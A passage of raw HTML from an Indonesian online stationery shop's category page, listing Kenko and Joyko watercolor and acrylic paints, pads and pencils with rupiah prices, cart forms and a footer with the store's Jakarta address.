Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3494" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/kenko-water-colors-6-ml-18.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3494"><span class="product-image-wrapper"><!--mf_product_label_comment_3494--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/k/e/kenko-water-colors-6-ml-18-sku-kn-18wc_yrt2kvllusk9etcd.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;peralatan&#x20;kantor&#x20;Kenko&#x20;18&#x20;Water&#x20;Colors&#x20;6&#x20;ml&#x20;Cat&#x20;Warna&#x20;Air&#x20;dan&#x20;aneka&#x20;katalog&#x20;Kenko&#x20;grosir"/></span></span>  <style>.product-image-container-3494 {
    width: 240px;
}
.product-image-container-3494 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/kenko-water-colors-6-ml-18.html">Kenko 18 Water Colors 6 ml Cat Warna Air</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3494" data-price-box="product-id-3494">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3494"  data-price-amount="41600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3494"  data-price-amount="47900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 47.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="KN-18WC" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/3494/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3494"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":3494,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"3494","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3499" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/kenko-water-colors-6-ml-24.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3499"><span class="product-image-wrapper"><!--mf_product_label_comment_3499--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/k/e/kenko-water-colors-6-ml-24-sku-kn-24wc_hjc6mghqtgkhxuyi.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Katalog&#x20;peralatan&#x20;sekolah&#x20;Kenko&#x20;24&#x20;Water&#x20;Colors&#x20;6&#x20;ml&#x20;Cat&#x20;Warna&#x20;Air&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3499 {
    width: 240px;
}
.product-image-container-3499 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/kenko-water-colors-6-ml-24.html">Kenko 24 Water Colors 6 ml Cat Warna Air</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3499" data-price-box="product-id-3499">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3499"  data-price-amount="52300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3499"  data-price-amount="60200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 60.200,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="KN-24WC" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/3499/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3499"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":3499,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"3499","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1850" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-water-color-acrilic-pad.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1850"><span class="product-image-wrapper"><!--mf_product_label_comment_1850--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-wcpad.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1850 {
    width: 240px;
}
.product-image-container-1850 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-water-color-acrilic-pad.html">PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air/Akrilik PAD-2000 | PAD-2001</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1850" data-price-box="product-id-1850">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-wcpad" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/1850/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1850"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1850,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1850","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1841" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-water-color-pencil.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1841"><span class="product-image-wrapper"><!--mf_product_label_comment_1841--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-waterclrpencil_l2xp2oq4y3sqjgr8.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1841 {
    width: 240px;
}
.product-image-container-1841 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-water-color-pencil.html">Pensil Gambar Warna Cat Air Water Color Pencil Joyko WCP-110 | WCP-111</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1841" data-price-box="product-id-1841">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15000" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-waterclrpencil" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/1841/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1841"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1841,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1841","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1753" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-acrylic-color-cat-tinta-lukis.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1753"><span class="product-image-wrapper"><!--mf_product_label_comment_1753--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-acryliccolor-1_04li5hwvoesemir7.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Joyko&#x20;ACC-10ML-12C&#x2F;12MK-12C&#x2F;12ML-18C&#x2F;30ML&#x2F;75ML&#x20;Cat&#x20;Lukis&#x20;Akrilik&#x20;12&#x20;18&#x20;24&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1753 {
    width: 240px;
}
.product-image-container-1753 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-acrylic-color-cat-tinta-lukis.html">Tinta Lukis Akrilik Joyko ACC-10ML-12Color ACC-12ML-12C-18C-24C 30ML/75ML </a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1753" data-price-box="product-id-1753">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="12000" data-price-type="" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-acryliccolor" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/1753/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1753"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1753,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1753","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.atkstationerysekolah.com\/peralatan-menggambar-dan-melukis\/cat-seni-kerajinan.html","formKey":"NMzOia9q3b3Dsu2g","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" >12</option> <option value="24" >24</option> <option value="36" >36</option> <option value="72" >72</option> <option value="144"  selected="selected" >144</option> <option value="288" >288</option></select></div><span class="limiter-text">per page</span></div> </div>   </div></div><div class="sidebar sidebar-main">   <div class="block filter" id="layered-filter-block" data-mage-init=' { "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } } }'> <div class="block-title filter-title" data-count="0"><strong data-role="title">Shop By</strong></div><div class="block-content filter-content">           <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init=' { "accordion": { "openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false } }'> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Price</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/cat-seni-kerajinan/l/price:0-100000.html" rel="nofollow" ><span class="price">IDR 0,00</span> - <span class="price">IDR 99.999,99</span><span class="count">62<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://www.atkstationerysekolah.com/peralatan-menggambar-dan-melukis/cat-seni-kerajinan/l/price:100000-200000.html" rel="nofollow" ><span class="price">IDR 100.000,00</span> - <span class="price">IDR 199.999,99</span><span class="count">2<span class="filter-count-label">item</span></span> </a> </li> </ol></div></div>      </div></div></div></div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.atkstationerysekolah.com/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.atkstationerysekolah.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.atkstationerysekolah.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.atkstationerysekolah.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.atkstationerysekolah.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.atkstationerysekolah.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.atkstationerysekolah.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.atkstationerysekolah.com/rss/">RSS</a></li><li class="nav item"><a href="https://www.atkstationerysekolah.com/sitemap/">Sitemap</a></li><li><a href="https://www.atkstationerysekolah.com/blog" id="idjIAq5WRz" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=BQW166V],#html-body [data-pb-style=LIELIRH]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LIELIRH]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f1c3a2}#html-body [data-pb-style=BQW166V]{align-self:stretch}#html-body [data-pb-style=IDO7XU7]{display:flex;width:100%}#html-body [data-pb-style=D12W5Q6]{padding-left:15px}#html-body [data-pb-style=D12W5Q6],#html-body [data-pb-style=EOUNRMC],#html-body [data-pb-style=RB0SET6]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=RB0SET6]{width:66.6667%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="LIELIRH"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="BQW166V"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="IDO7XU7"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="D12W5Q6"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>atkstationerysekolah.com</strong></div>
<ul>
<li><a href="https://www.atkstationerysekolah.com/about-us/toko-stationery-lengkap-murah/">About Us</a></li>
<li><a href="https://www.atkstationerysekolah.com/custumer-service_supplier-atk-sekolah-agen-alat-tulis-kantor-harga-murah/">Customer Service</a></li>
<li><a href="https://www.atkstationerysekolah.com/lokasi/distributor-alat-tulis-sekolah-murah-pusat-belanja-stationery-atk/">Store Location</a></li>
<li><a href="https://www.atkstationerysekolah.com/usaha-atk-stationery-kantor-sekolah-kecil-menguntungkan/">Paket Usaha ATK Stationary Sekolah dan Kantor</a></li>
<li><a href="https://www.atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor/">Daftar Harga ATK Sekolah Kantor Grosir di Jakarta</a></li>
</ul>
</div>



</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EOUNRMC"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RB0SET6"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row"> 
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/O5BMQtT.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" 